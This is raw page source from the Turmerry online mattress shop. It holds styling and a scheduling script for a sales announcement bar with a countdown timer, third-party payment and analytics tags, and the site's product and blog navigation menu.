    .mw-ab.mw-ab--active .mw-ab__inner .mw-ab__block {
      padding: var(--mw-ab-pad-y) var(--mw-ab-pad-x);
    }

    .mw-ab__link {
      color: inherit;
      text-decoration: none;
      display: block;
    }
    .mw-ab__link:hover p {
      color: #ffffff;
    }

    .mw-ab__content {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 16px;
    }

    /* Legacy class wrapper */
    .mw-announcement-bar__text {
      text-align: center;
      line-height: 1.4;
    }

    /* Legacy heading class */
    .pf-announcement-heading {
      margin: 0;
      font-size: var(--mw-ab-heading-size);
      line-height: var(--mw-ab-heading-line);
      font-weight: var(--mw-ab-heading-weight);
      letter-spacing: 0.5px;
      font-family: "\"Abril Fatface\"", sans-serif;
    }

    /* Paragraphs in the legacy wrapper */
    .mw-announcement-bar__text p {
      margin: 2px 0 0;
      font-size: var(--mw-ab-text-size);
      line-height: var(--mw-ab-text-line);
      font-weight: var(--mw-ab-text-weight);
      font-family: "\"Open Sans\"", sans-serif;
    }
    .mw-announcement-bar__text p.pf-announcement-heading {
      margin: 0;
      font-size: var(--mw-ab-heading-size);
      line-height: var(--mw-ab-heading-line);
      font-weight: var(--mw-ab-heading-weight);
    }

    .mw-ab__button {
      display: inline-block;
      margin-left: 12px;
      padding: 3px 8px;
      border-radius: 4px;
      background: var(--mw-ab-btn-bg);
      color: var(--mw-ab-btn-text);
      font-size: 12px;
      line-height: 1.2;
      vertical-align: middle;
      white-space: nowrap;
    }

    .mw-ab__timer {
      display: flex;
      gap: 6px;
      align-items: center;
      justify-content: center;
      flex-wrap: nowrap;
    }

    .mw-ab__t {
      padding: 6px 8px;
      border-radius: 4px;
      background: var(--mw-ab-counter-bg);
      color: var(--mw-ab-counter-text);
      box-shadow: inset 0 0 2px rgba(0,0,0,0.35);
      text-align: center;
      min-width: 48px;
    }

    .mw-ab__t-digit {
      display: block;
      font-size: 16px;
      font-weight: 700;
      line-height: 1;
      margin-bottom: 4px;
    }

    .mw-ab__t-label {
      display: block;
      font-size: 11px;
      line-height: 1;
      opacity: 0.9;
      text-transform: uppercase;
    }

    @media (max-width: 679px) {
      .mw-ab__content { flex-direction: column; gap: 10px; }
      .mw-ab__t { padding: 5px 6px; min-width: 44px; }
      .mw-ab__t-digit { font-size: 14px; }
      .mw-ab__t-label { font-size: 10px; text-transform: none; }
    }
  </style>
<style>
       
    
       #mw-announcement-bar {
         width: 100%;
         max-width:px;
         margin:auto;
         padding: 10px;
         text-align: center;
         line-height: 1.5;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-box-align: center;
         -webkit-align-items: center;
             -ms-flex-align: center;
                 align-items: center;
       }
       .mw-annoucement-container{
       background:#2f6e78;
       }
    
       .mw-announcement-bar__text p {
       margin-top: 2px;
       font-size: 15px;
       line-height: 18px;
       font-weight: 700;
       font-family: 'Open Sans', sans-serif;
       }
       .pf-announcement-heading {
       font-size: 24px  !important;
       line-height: 20px  !important;
       font-weight: 500  !important;
       color: #ffffff;
       font-family: 'Abril Fatface', sans-serif  !important;
       letter-spacing: 1px;
       margin-top: 0px  !important;
       }

       .mw-announcement-bar__link {
         text-decoration: none;
         color: #ffffff;
       }

       .mw-announcement-bar__text {
         width: 100%;
       }

       .mw-announcement-bar__text a:link,
       .mw-announcement-bar__text a:visited {
         text-decoration: underline;
         color: #ffffff;
       }

       .mw-announcement-bar__timer {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         margin-left: 15px;
       }

       .mw-announcement-bar__timer__value {
         padding: 5px;
         border-radius: 3px;
         background: #ffffff;
         color: #1d4751;
         box-shadow: 0px 0px 3px #0000008f inset;

       }

       .mw-announcement-bar__timer__value:not(:last-child) {
         margin-right: 5px;
       }

       .mw-announcement-bar__timer__digit {
         display: block;
         font-size: 18px;
         font-weight: bold;
         line-height: 1;
         margin-bottom: 5px;
       }

       .mw-announcement-bar__timer__label {
         display: block;
         font-size: 12px;
         font-weight: light;
         text-transform: uppercase;
         line-height: 1;
       }
    .tt_tb_snb {
       color: #2f6e78;
       background: #ffffff;
       padding: 2px 5px;
       margin: auto;
       /*margin-left: 10px;*/
       margin-top: 5px;
       transition: ease-in .1s;
       width: fit-content;
    display: block;
       }

       .tt_tb_snb:hover {
       background: #e6e6e6;
       color: #2f6e78;
       }
     .tt-top-sub-h {
       font-size: 18px;
       line-height: 28px;
       font-family: 'Merriweather';
       font-weight: 700;
       }

       .tt-top-sub-h:before {
       content: "(";
       }

       .tt-top-sub-h:after {
       content: ")";
       }
       @media screen and (max-width: 679px) {
         #mw-announcement-bar {
           -webkit-box-orient: vertical;
           -webkit-box-direction: normal;
           -webkit-flex-direction: column;
               -ms-flex-direction: column;
                   flex-direction: column;
           padding: 5px 10px !important;
         }

         .mw-announcement-bar__timer {
           margin-top: 10px;
           margin-left: 0;
         }
         #mw-announcement-bar{
    	flex-direction: column;
         }

         .mw-announcement-bar__text p {
           font-size: 13px !important;
           line-height: 14px !important;
           margin-top: 0px !important;
         }

         .pf-announcement-heading {
           font-size: 24px !important;
           line-height: 30px !important;
         }

         

         .mw-announcement-bar__timer__digit {
           font-size: 14px !important;
         }

         .mw-announcement-bar__timer__value {
           padding: 3px !important;
         }
         .mw-announcement-bar__timer__label {
           text-transform: initial;
           font-size: 10px;
         }
         .tt_tb_snb {
           /*display: inline-block;*/
           /*margin-top: 2px;*/
         }
         /*Adding to make the content size smaller 9/18/2023
         .tt_tb_snb {
       display: inherit !important;
       margin-left: 20px
         }

         .mw-announcement-bar__text p {
       display: inline;
       vertical-align: middle;
         }
          End of the addition 9/18*/
       }
       @media screen and (min-width: 680px) {
       .mw-announcement-bar__text h4, .mw-announcement-bar__text p {
         display: inline;
       }
       .tt_tb_snb {
         display: inherit !important;
       }
       .pf-announcement-heading {
         margin-right: 20px;
       }

       .tt_tb_snb {
         margin-left: 25px;
       }
     }
       /*Added on 9/20/23*/
       #tt_ttb_sale_moto {
         display: block;
         color: #e6e6e6;
         font-size: 24px;
         line-height: 24px;
         font-family: Merriweather, serif !important;
         font-weight: 700;
         font-family: "Courgette", cursive;
       }
  </style>
  <script>
    (function() {
      function pad2(n) { return String(n).padStart(2, "0"); }

      function parseLocalDateTime(dateStr, timeStr) {
        // Device-local timezone parse from YYYY-MM-DD + HH:MM
        if (!dateStr) return null;

        var ds = String(dateStr).trim();
        var parts = ds.split("-");
        if (parts.length !== 3) return null;

        var y = parseInt(parts[0], 10);
        var m = parseInt(parts[1], 10) - 1;
        var d = parseInt(parts[2], 10);

        var hh = 0, mm = 0;
        if (timeStr) {
          var ts = String(timeStr).trim();
          if (ts) {
            var tparts = ts.split(":");
            hh = parseInt(tparts[0] || "0", 10);
            mm = parseInt(tparts[1] || "0", 10);
          }
        }

        var dt = new Date(y, m, d, hh, mm, 0, 0);
        return isNaN(dt.getTime()) ? null : dt;
      }

      function withinWindow(now, startAt, endAt) {
        if (startAt && now < startAt) return false;
        if (endAt && now > endAt) return false;
        return true;
      }

      function renderTimer(elTimer, diffMs, labels) {
        var total = Math.max(0, diffMs);

        var days = Math.floor(total / (1000 * 60 * 60 * 24));
        var hours = Math.floor((total % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutes = Math.floor((total % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((total % (1000 * 60)) / 1000);

        elTimer.innerHTML =
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + days + '</span><span class="mw-ab__t-label">' + labels.days + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(hours) + '</span><span class="mw-ab__t-label">' + labels.hours + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(minutes) + '</span><span class="mw-ab__t-label">' + labels.minutes + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(seconds) + '</span><span class="mw-ab__t-label">' + labels.seconds + '</span></span>';
      }

      function buildConfig(block) {
        var startDate = block.getAttribute("data-start-date");
        var startTime = block.getAttribute("data-start-time");
        var endDate = block.getAttribute("data-end-date");
        var endTime = block.getAttribute("data-end-time");

        var startAt = parseLocalDateTime(startDate, startTime);
        var endAt = parseLocalDateTime(endDate, endTime);

        return {
          startAt: startAt,
          endAt: endAt,
          timerEnabled: block.getAttribute("data-timer-enabled") === "true",
          resetDaily: block.getAttribute("data-reset-daily") === "true",
          labels: {
            days: block.getAttribute("data-days-label") || "Days",
            hours: block.getAttribute("data-hours-label") || "Hours",
            minutes: block.getAttribute("data-minutes-label") || "Min",
            seconds: block.getAttribute("data-seconds-label") || "Sec"
          }
        };
      }

      function ensureTimer(block, cfg) {
        if (!cfg.timerEnabled) return;

        var timerEl = block.querySelector(".mw-ab__timer");
        if (!timerEl) return;

        if (block._mwInterval) {
          clearInterval(block._mwInterval);
          block._mwInterval = null;
        }

        function countdownTarget(now) {
          if (cfg.resetDaily) {
            var midnight = new Date(now);
            midnight.setHours(24, 0, 0, 0);
            return midnight;
          }
          return cfg.endAt;
        }

        function tick() {
          var now = new Date();

          // Only render timer if block is visible
          if (block.hidden) return;

          var target = countdownTarget(now);
          if (!target || isNaN(target.getTime())) {
            timerEl.hidden = true;
            return;
          }

          var diff = target.getTime() - now.getTime();

          // Countdown ended (non-daily reset) -> hide block
          if (!cfg.resetDaily && diff <= 0) {
            timerEl.hidden = true;
            block.hidden = true;
            return;
          }

          if (cfg.resetDaily && diff < 0) diff = 0;

          timerEl.hidden = false;
          renderTimer(timerEl, diff, cfg.labels);
        }

        tick();
        block._mwInterval = setInterval(tick, 1000);
      }

      function evaluate(sectionEl) {
        var displayMode = sectionEl.getAttribute("data-display-mode") || "first_active";
        var blocks = Array.from(sectionEl.querySelectorAll(".mw-ab__block"));
        var fallback = sectionEl.querySelector(".mw-ab__fallback");

        var now = new Date();
        var eligible = [];

        // Reset UI
        if (fallback) fallback.hidden = true;
        sectionEl.hidden = true;
        sectionEl.classList.remove("mw-ab--active");

        blocks.forEach(function(block) {
          // Build config once
          if (!block._mw) {
            block._mw = buildConfig(block);
            ensureTimer(block, block._mw);
          }

          var cfg = block._mw;

          // Hide by default
          block.hidden = true;

          // Schedule active?
          if (!withinWindow(now, cfg.startAt, cfg.endAt)) return;

          // If timer enabled and not resetDaily and end passed -> not eligible
          if (cfg.timerEnabled && !cfg.resetDaily && cfg.endAt && now >= cfg.endAt) return;

          eligible.push(block);
        });

        if (!eligible.length) {
          // Show fallback defaults
          if (fallback) {
            fallback.hidden = false;
            sectionEl.hidden = false;
            sectionEl.classList.add("mw-ab--active");
          }
          return;
        }

        // Show eligible blocks
        if (displayMode === "stack") {
          eligible.forEach(function(b) { b.hidden = false; });
        } else {
          eligible[0].hidden = false;
        }

        sectionEl.hidden = false;
        sectionEl.classList.add("mw-ab--active");
      }

      function initSection(sectionEl) {
        // Clear old scheduler
        if (sectionEl._mwScheduler) {
          clearInterval(sectionEl._mwScheduler);
          sectionEl._mwScheduler = null;
        }

        // Clear per-block timers + configs
        sectionEl.querySelectorAll(".mw-ab__block").forEach(function(b) {
          if (b._mwInterval) {
            clearInterval(b._mwInterval);
            b._mwInterval = null;
          }
          b._mw = null;
        });

        evaluate(sectionEl);

        // Re-check every second so blocks can auto-activate at start time
        sectionEl._mwScheduler = setInterval(function() {
          if (!document.body.contains(sectionEl)) {
            clearInterval(sectionEl._mwScheduler);
            sectionEl._mwScheduler = null;
            return;
          }
          evaluate(sectionEl);
        }, 1000);
      }

      function initAll() {
        document.querySelectorAll(".mw-ab").forEach(initSection);
      }

      document.addEventListener("DOMContentLoaded", initAll);

      document.addEventListener("shopify:section:load", function(e) {
        if (!e.target) return;
        e.target.querySelectorAll(".mw-ab").forEach(initSection);
      });

      document.addEventListener("shopify:section:unload", function(e) {
        if (!e.target) return;
        e.target.querySelectorAll(".mw-ab").forEach(function(sectionEl) {
          if (sectionEl._mwScheduler) clearInterval(sectionEl._mwScheduler);
          sectionEl.querySelectorAll(".mw-ab__block").forEach(function(b) {
            if (b._mwInterval) clearInterval(b._mwInterval);
          });
        });
      });
    })();
  </script>



</section>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXGVG2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script async ѕrc="https://na-library.klarnaservices.com/lib.js" data-client-id="0a357825-a8c5-550b-a1d7-8b2d9b102c51"></script>
  <script async ѕrc="https://us-library.klarnaservices.com/merchant.js?uci=70ec7f19-ccf5-4a34-9315-6caaf298cf63&country=US"></script><div id="shopify-section-header-template-4" class="shopify-section"><header class="desctop-menu-large headertype3 headertype4"><nav class="panel-menu mobile-main-menu">
  <ul><li>
      <a href="https://www.turmerry.com/collections/mattresses">Mattresses</a><ul><li>
          <a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Mattress Types</a><ul><li><a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Latex Mattress</a></li><li><a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li><li><a href="/products/egg-crate-mattress">Egg Crate Mattress</a></li><li><a href="https://www.turmerry.com/products/dual-side-flippable-latex-material-mattress">Flippable Mattress</a></li><li><a href="/products/rv-mattress">Latex RV Mattress</a></li><li><a href="/products/diy-hybrid-mattress-with-latex">DIY Hybrid Mattress</a></li><li><a href="https://www.turmerry.com/products/bigg-plus-mattress-for-heavy-people"> Bigg+ Mattress</a></li><li><a href="/products/organic-kids-mattress">Kids Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattresses">See All Mattresses</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress Sizes</a><ul><li><a href="/collections/twin-mattresses">Twin Mattress</a></li><li><a href="/collections/twin-xl-mattresses">Twin XL Mattress</a></li><li><a href="/collections/full-size-mattresses">Full Mattress</a></li><li><a href="/collections/full-xl-mattresses">Full XL Mattress</a></li><li><a href="/collections/queen-mattresses">Queen Mattress</a></li><li><a href="/collections/split-queen-mattress">Split Queen Mattress</a></li><li><a href="/collections/king-size-mattresses">King Mattress</a></li><li><a href="/collections/split-king-mattress">Split King Mattress</a></li><li><a href="/collections/california-king-mattresses">Cal King Mattress</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress Features</a><ul><li><a href="/collections/soft-mattress">Soft Mattress</a></li><li><a href="/collections/medium-firm-mattress">Medium-Firm Mattress</a></li><li><a href="/collections/firm-mattress">Firm Mattress</a></li><li><a href="/collections/extra-firm-mattress">Extra-Firm Mattress</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress For</a><ul><li><a href="https://www.turmerry.com/collections/mattress-for-kids">Kids</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-couples">Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-side-sleepers">Side Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-back-sleepers">Back Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-stomach-sleepers">Stomach Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-heavy-people">Heavyweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers">Lightweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-guest-room">Guest Room</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/collections/waterproof-mattress-protectors">Waterproof Mattress Protectors</a></li><li><a href="https://www.turmerry.com/collections/mattress-sale">Mattress Sale</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-firmness-scale">Mattress Firmness Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-thickness">Mattress Thickness Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Toppers</a><ul><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Types</a><ul><li><a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li><li><a href="/products/egg-crate-mattress-topper">Egg Crate Mattress Topper</a></li><li><a href="https://www.turmerry.com/products/rv-mattress-topper">RV Mattress Topper</a></li><li><a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector">Wool Mattress Pad</a></li><li><a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector">Reversible Mattress Pad</a></li><li><a href="https://www.turmerry.com/collections/mattress-toppers">See All Mattress Toppers</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Sizes</a><ul><li><a href="/collections/twin-mattress-topper">Twin Mattress Topper</a></li><li><a href="/collections/twin-xl-mattress-topper">Twin XL Mattress Topper</a></li><li><a href="/collections/full-mattress-topper">Full Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/full-xl-mattress-topper">Full XL Mattress Topper</a></li><li><a href="/collections/queen-mattress-topper">Queen Mattress Topper</a></li><li><a href="/collections/king-mattress-topper">King Mattress Topper</a></li><li><a href="/collections/california-king-mattress-topper">Cal King Mattress Topper</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Features</a><ul><li><a href="https://www.turmerry.com/collections/soft-mattress-topper">Soft Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/medium-firm-mattress-topper">Medium-Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/firm-mattress-topper">Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/extra-firm-mattress-topper">Extra-Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/1-inch-mattress-topper">1 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/2-inch-mattress-topper">2 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/3-inch-mattress-topper">3 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/4-inch-mattress-topper">4 inch Mattress Topper</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper For</a><ul><li><a href="https://www.turmerry.com/collections/mattress-topper-for-kids">Kids</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-couples">Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-side-sleepers">Side Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-back-sleepers">Back Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-stomach-sleepers">Stomach Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-heavy-people">Heavyweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-shoulder-pain">Shoulder Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-guest-room">Guest Room</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/products/mattress-topper-cover">Mattress Topper Cover</a></li><li><a href="https://www.turmerry.com/products/mattress-topper-encasement">Mattress Topper Encasement</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/pillows">Pillows</a><ul><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow Types</a><ul><li><a href="/products/latex-pillow">Latex Pillow</a></li><li><a href="/products/shredded-latex-pillow">Shredded Latex Pillow</a></li><li><a href="https://www.turmerry.com/products/buckwheat-pillow">Buckwheat Pillow</a></li><li><a href="https://www.turmerry.com/products/wool-pillows">Wool Pillow</a></li><li><a href="https://www.turmerry.com/products/hybrid-pillow-natural-wool-buckwheat">Hybrid Pillow: Wool-Buckwheat</a></li><li><a href="https://www.turmerry.com/products/contour-pillow">Contour Pillow</a></li><li><a href="https://www.turmerry.com/products/cuboid-side-sleeper-pillow">Side Sleeper Pillow</a></li><li><a href="https://www.turmerry.com/products/half-body-pillow">Half Body Pillow</a></li><li><a href="/products/travel-neck-pillow">Travel Pillow</a></li><li><a href="/products/donut-pillow">Donut Pillow</a></li><li><a href="/products/baby-toddler-organic-latex-pillow">Baby Toddler Pillow</a></li><li><a href="/products/organic-latex-foam-seat-cushion">Seat Cushion</a></li><li><a href="https://www.turmerry.com/collections/pillows">See All Pillows</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow Sizes</a><ul><li><a href="https://www.turmerry.com/collections/standard-size-pillows">Standard</a></li><li><a href="https://www.turmerry.com/collections/queen-size-pillows">Queen</a></li><li><a href="https://www.turmerry.com/collections/king-size-pillows">King</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow For</a><ul><li><a href="https://www.turmerry.com/collections/pillow-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/pillow-for-neck-pain">Neck Pain</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/collections/bed-pillow-covers">Pillow Covers</a></li><li><a href="/products/buckwheat-hulls">Buckwheat Hulls</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide">Pillow Buyers Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes">Pillow Sizes Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes">Pillow Case Size Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/adjustable-bed-frames">Bases</a><ul><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-1">Adjustable Base - A1</a></li><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-2">Adjustable Base - A2</a></li><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-3">Adjustable Base - A3</a></li><li>
          <a href="/products/adjustable-base-bed-4">Adjustable Base - A4</a></li><li>
          <a href="/products/platform-base">Platform Base</a></li><li>
          <a href="/products/natural-wood-platform-bed-frame">Wooden Bed Frame</a></li></ul></li><li>
      <a href="/collections/bedding">Bedding</a><ul><li>
          <a href="/collections/pillows">Pillows</a></li><li>
          <a href="/collections/waterproof-mattress-protectors">Waterproof Mattress Protectors</a></li><li>
          <a href="https://www.turmerry.com/collections/bed-pillow-covers">Pillow Covers</a></li><li>
          <a href="/collections/organic-blankets">Blankets & Throws</a></li><li>
          <a href="/collections/organic-cotton-sheet-sets">Sheet Sets</a></li><li>
          <a href="/collections/duvet-covers">Duvet Covers</a></li><li>
          <a href="/collections/wool-comforters">Wool Comforters</a></li><li>
          <a href="/collections/organic-baby-bedding">Baby Accessories</a></li></ul></li><li>
      <a href="/pages/fastbundles">Bundle Savings</a></li><li>
      <a href="/pages/our-happy-customers">Reviews</a></li><li>
      <a href="https://www.turmerry.com/blogs/dreamerry">Blog</a><ul><li>
          <a href="#">Mattress Blogs</a><ul><li><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes and Bed Dimensions</a></li><li><a href="/blogs/dreamerry/types-of-mattresses">Types of Mattresses Explained</a></li><li><a href="/blogs/dreamerry/international-mattress-size-guide">International Mattress Size Guide</a></li><li><a href="/blogs/dreamerry/latex-mattress-guide-all-questions-answered">Latex Mattress Guide</a></li><li><a href="/blogs/dreamerry/memory-foam-mattress">Memory Foam Mattress Guide</a></li><li><a href="/blogs/dreamerry/diy-mattress">DIY Mattress Guide</a></li></ul></li><li>
          <a href="#">Mattress Topper Blogs</a><ul><li><a href="/blogs/dreamerry/what-is-a-mattress-topper">What Is a Mattress Topper?</a></li><li><a href="/blogs/dreamerry/latex-vs-memory-foam-mattress-topper">Latex vs. Memory Foam Topper</a></li><li><a href="/blogs/dreamerry/how-to-choose-a-mattress-topper">How to Choose a Mattress Topper</a></li><li><a href="/blogs/dreamerry/how-to-clean-mattress-topper-the-right-way">How to Clean a Mattress Topper</a></li><li><a href="/blogs/dreamerry/dunlop-latex-mattress-topper-buying-guide">Latex Mattress Topper Buying Guide</a></li><li><a href="/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness</a></li></ul></li><li>
          <a href="#">Bedding Blogs</a><ul><li><a href="/blogs/dreamerry/bedroom-ideas">Bedroom Ideas</a></li><li><a href="/blogs/dreamerry/blanket-size-chart">Blanket Size Guide</a></li><li><a href="/blogs/dreamerry/comforter-sizes">Comforter Sizes</a></li><li><a href="/blogs/dreamerry/adjustable-bed-sizes">Adjustable Bed Sizes</a></li><li><a href="/blogs/dreamerry/why-is-my-pillow-yellow">Why Is My Pillow Yellow?</a></li><li><a href="/blogs/dreamerry/is-it-bad-to-sleep-without-a-pillow">Is It Bad to Sleep Without a Pillow?</a></li></ul></li><li>
          <a href="#">Sleep Blogs</a><ul><li><a href="/blogs/dreamerry/sleep">Sleep - Learn More About It</a></li><li><a href="/blogs/dreamerry/sleep-hygiene">Sleep Hygiene</a></li><li><a href="/blogs/dreamerry/add-tart-cherries-to-diet-for-better-sleep">Tart Cherries for Better Sleep</a></li><li><a href="/blogs/news/ai-sleep-study-results">AI Sleep Study Results</a></li><li><a href="/blogs/dreamerry/how-to-increase-deep-sleep">How to Increase Deep Sleep?</a></li><li><a href="/blogs/dreamerry/best-sleeping-positions">Best Sleeping Positions</a></li></ul></li><li>
          <a href="#">Resources</a><ul><li><a href="/blogs/dreamerry">Dreamerry - Blogs</a></li><li><a href="/blogs/news">Mattress News</a></li></ul></li></ul></li><li>
      <a href="/pages/contact-us">Contact Us</a></li></ul>
</nav><!-- tt-mobile-header -->
<div class="tt-mobile-header tt-mobile-header-inline tt-mobile-header-inline-stuck">
  <div class="container-fluid">
    <div class="tt-header-row">
      <div class="tt-mobile-parent-menu">
        <div class="tt-menu-toggle mainmenumob-js">
          <svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4023 0.292969C16.4935 0.397135 16.5651 0.507812 16.6172 0.625C16.6693 0.742188 16.6953 0.865885 16.6953 0.996094C16.6953 1.13932 16.6693 1.26953 16.6172 1.38672C16.5651 1.50391 16.4935 1.60807 16.4023 1.69922C16.2982 1.80339 16.1875 1.88151 16.0703 1.93359C15.9531 1.97266 15.8294 1.99219 15.6992 1.99219H1.69531C1.55208 1.99219 1.42188 1.97266 1.30469 1.93359C1.1875 1.88151 1.08333 1.80339 0.992188 1.69922C0.888021 1.60807 0.809896 1.50391 0.757812 1.38672C0.71875 1.26953 0.699219 1.13932 0.699219 0.996094C0.699219 0.865885 0.71875 0.742188 0.757812 0.625C0.809896 0.507812 0.888021 0.397135 0.992188 0.292969C1.08333 0.201823 1.1875 0.130208 1.30469 0.078125C1.42188 0.0260417 1.55208 0 1.69531 0H15.6992C15.8294 0 15.9531 0.0260417 16.0703 0.078125C16.1875 0.130208 16.2982 0.201823 16.4023 0.292969ZM16.4023 6.28906C16.4935 6.39323 16.5651 6.50391 16.6172 6.62109C16.6693 6.73828 16.6953 6.86198 16.6953 6.99219C16.6953 7.13542 16.6693 7.26562 16.6172 7.38281C16.5651 7.5 16.4935 7.60417 16.4023 7.69531C16.2982 7.79948 16.1875 7.8776 16.0703 7.92969C15.9531 7.98177 15.8294 8.00781 15.6992 8.00781H1.69531C1.55208 8.00781 1.42188 7.98177 1.30469 7.92969C1.1875 7.8776 1.08333 7.79948 0.992188 7.69531C0.888021 7.60417 0.809896 7.5 0.757812 7.38281C0.71875 7.26562 0.699219 7.13542 0.699219 6.99219C0.699219 6.86198 0.71875 6.73828 0.757812 6.62109C0.809896 6.50391 0.888021 6.39323 0.992188 6.28906C1.08333 6.19792 1.1875 6.1263 1.30469 6.07422C1.42188 6.02214 1.55208 5.99609 1.69531 5.99609H15.6992C15.8294 5.99609 15.9531 6.02214 16.0703 6.07422C16.1875 6.1263 16.2982 6.19792 16.4023 6.28906ZM16.4023 12.3047C16.4935 12.3958 16.5651 12.5 16.6172 12.6172C16.6693 12.7344 16.6953 12.8646 16.6953 13.0078C16.6953 13.138 16.6693 13.2617 16.6172 13.3789C16.5651 13.4961 16.4935 13.6068 16.4023 13.7109C16.2982 13.8021 16.1875 13.8737 16.0703 13.9258C15.9531 13.9779 15.8294 14.0039 15.6992 14.0039H1.69531C1.55208 14.0039 1.42188 13.9779 1.30469 13.9258C1.1875 13.8737 1.08333 13.8021 0.992188 13.7109C0.888021 13.6068 0.809896 13.4961 0.757812 13.3789C0.71875 13.2617 0.699219 13.138 0.699219 13.0078C0.699219 12.8646 0.71875 12.7344 0.757812 12.6172C0.809896 12.5 0.888021 12.3958 0.992188 12.3047C1.08333 12.2005 1.1875 12.1224 1.30469 12.0703C1.42188 12.0182 1.55208 11.9922 1.69531 11.9922H15.6992C15.8294 11.9922 15.9531 12.0182 16.0703 12.0703C16.1875 12.1224 16.2982 12.2005 16.4023 12.3047Z" fill="#191919"/>
</svg>
        </div>
      </div>
      
      <div class="tt-logo-container">
        <a class="tt-logo tt-logo-alignment" href="/"><img src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_121x.png?v=1679026708" width="100%" height="100%"
                           srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_121x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_242x.png?v=1679026708 2x"
                           alt="Organic Latex Mattresses, Mattress Toppers and Pillows"
                           class="tt-retina"></a>
      </div>
